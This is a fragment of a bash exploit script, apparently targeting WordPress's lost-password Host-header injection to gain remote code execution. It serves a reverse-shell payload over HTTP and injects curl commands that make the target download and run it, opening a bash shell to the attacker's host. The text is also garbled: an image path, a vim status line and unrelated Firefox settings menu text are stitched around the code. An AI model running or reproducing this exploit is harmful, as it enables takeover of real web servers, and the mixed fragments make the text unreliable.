 # Serve payload/bash script on :80
RCE_exec_cmd="sleep 3 && /bin/bash -i >& /dev/tcp/$rev_host/7777 0>&1"
echo "$RCE_exec_cmd" > r
python -m SimpleHTTPServer 80 2>/dev/null >&2 &
hpid=$!
# Save payload on the target in /tmp/rce
cmd="/usr/bin/curl -o/tmp/r $rev_host/r"
prep_host_header "$cmd"
curl -H"Host: $host_header" -s -d 'user_login=galigigi&wp-submit=Get+New+Password' $target/wp-login.php?action=lostpassword
echo -e "\n\e[92m[+]\e[0m Payload sent successfully"
# Execute payload (RCE_exec_cmd) on the target /bin/bash /tmp/rce
cmd="/bin/bash /tmp/r"
prep_host_header "$cmd"
curl -H"Host: $host_header" -d 'user_login=galigigi&wp-submit=Get+New+Password' $target/wp-login.php?action=lostpassword &
echo -e "\n\e[92m[+]\033[0m Payload executed!"
42,0-1 73%
General Data Choices Network Update Certificates
Connection
Configure how Firefox connects to the Internet
Settings...
Cached Web Content
Override automatic cache management
Offline Web Content and User Data
using 0 bytes of disk space
Clear Now
Tell me when a website asks to store data for offline use
Exceptions...